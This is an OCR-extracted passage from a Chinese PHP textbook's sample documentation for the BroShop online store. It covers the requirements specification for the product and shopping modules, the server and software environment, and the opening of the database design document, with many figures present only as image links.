

### 功能需求表 f0602 商品咨询



### 功能需求表 f0602 商品评价





### 功能需求表 f0602 商品收藏



 $\cdot$ 

3. 功能预览 (如图 30-14 所示)



图 30-14 商品管理模块原型图

 $\overline{\phantom{a}}$ 



图 30-14 商品管理模块原型图 (续图)

# 30.3.6 前台购物管理

### 1. 功能构成





续表



# 2. 功能描述

功能需求表 f0602 加入购物车



功能需求表 f0602 修改购买数量



# 第30章 电子商城系统需求分析说明书



# 功能需求表 f0602 增加订单



# 功能需求表 f0602 选择支付方式



# 功能需求表 f0602 订单查询





3. 功能预览 (如图 30-15 所示)



图 30-15 首页购物管理模块原型图



#### 硬件环境  $30.4.1$

(1) 服务器的中央处理部件(CPU) 建议使用 PIII 1GHz(以上) Xeon 处理器芯片。

 $\pmb{\delta}$ 

(2) 服务器内存必须使用服务器专用 ECC 内存。

 $\pmb{\cdot}$ 

(3) 为了保证数据存储的绝对可靠, 硬盘应使用磁盘冗余阵列(RAID01)。

# 30.4.2 软件环境

开发内容管理系统(BroCMS)项目使用的软件开发环境如下。

- 1. 服务器端
- > 操作系统: Linux (推荐) /Windows NT。
- > Web 服务器: Apache 2.2.22。
- > 数据库: MySQL 5.5.24。
- > 开发语言: PHP 5.4.3。
- 2. 客户端
- > 浏览器: IE 7.0 以上版本/Mozilla Firefox。
- > 界面布局: DIV+CSS。
- >页面特效: JavaScript。
- > 分辨率: 最佳效果 1280×800 及以上像素。
- 3. 开发工具

vim 或 Zend Studio。

# 需求设计评审

需求设计评审的成员需要由有经验的专家和对业务熟悉的专员组成,目的是确认业务流程图和数 据字典是否完全正确地反映了业务活动;确认该阶段的任务是否全部完成;保证设计质量,以免造成 重大疏漏或者错误;并将需求分析产生的数据流图、数据字典、功能结构图等返回给用户,与用户一 起检查、补充、修改,最终获得用户的认可。

# 第31章 数据库设计说明书

#### www.ydma.cn

### 电子商城系统(BroShop)



### 历史版本



# 引言

在使用任何数据库之前,都必须设计好数据库,包括将要存储的数据的类型、数据之间的相互关 系及数据的组织形式。数据库设计是指对于一个给定的应用环境,构造最优的数据库模式,建立数据 库及其应用系统, 使之能够有效地存储数据。在网上商城项目中总是需要处理大量的数据资源, 这正 是网上商城系统的基础和核心。为了合理地组织和高效率地存取数据,目前最好的方式就是建立数据 库系统,因此在系统的总体设计阶段,数据库的建立与设计是一项十分重要的工作。由于数据库应用 系统的复杂性,为了支持相关程序运行,数据库设计就变得异常复杂,因此最佳设计不可能一蹴而就, 而只能是一种"反复探寻,逐步求精"的过程,也就是规划和结构化数据库中的数据对象及这些数据 对象之间关系的过程。

#### 编写目的  $31.1.1$

一个成功的管理系统,是由"50%的业务 +50%的软件"所组成的,而50%的成功软件又由"25% 的数据库+ 25%的程序"所组成,数据库设计的好坏是关键。如果把企业的数据比作生命所必需的血 液, 那么数据库的设计就是应用中最重要的部分, 是一个系统的根基。在 BroShop 网上商城系统的需

### 第31章 数据库设计说明书

求分析和系统概要设计的基础上, 对数据进行分析并在结构上进行设计, 用于开发人员进行项目设计, 以此作为编码的依据,同时也为后续的数据库维护工作提供了良好的使用说明,也可以作为未来版本 升级时的重要参考资料。数据库设计的目标是建立一个合适的数据模型。这个数据模型应当满足用户 要求, 既能合理地组织用户需要的所有数据, 又能支持用户对数据的所有处理功能; 也要满足商城数 据库管理系统的要求,又能够在数据库管理系统中实现:并且要具有较高的范式,数据完整性好,效 益高, 便于理解和维护, 没有数据冲突。

# 31.1.2 背景



注: 这些数据库设计说明书文档只适用于网上商城系统 BroShop V1.0, 作为 Web 程序员项目设计 和学习的参考文档。

# 31.1.3 定义

BroShop: 兄弟连网上商城系统。 E-R 图: 实体关系图。

### 31.1.4 参考文献

- >《细说 PHP》教程。
- >《BroShop 项目需求分析说明书》。
- $\triangleright$  yun.itxdl.cn  $\bar{\mathcal{H}}$  bbs.lampbrother.net.
- >本项目相关的其他参考资料。



外部设计是研究和考虑所要建立的数据库的信息环境,对数据库应用领域中的各种信息要求和操 作要求进行详细分析,了解应用领域中数据项、数据项之间的关系和所有的数据操作的详细要求,了 解哪些因素对响应时间、可用性和可靠性有较大的影响等。

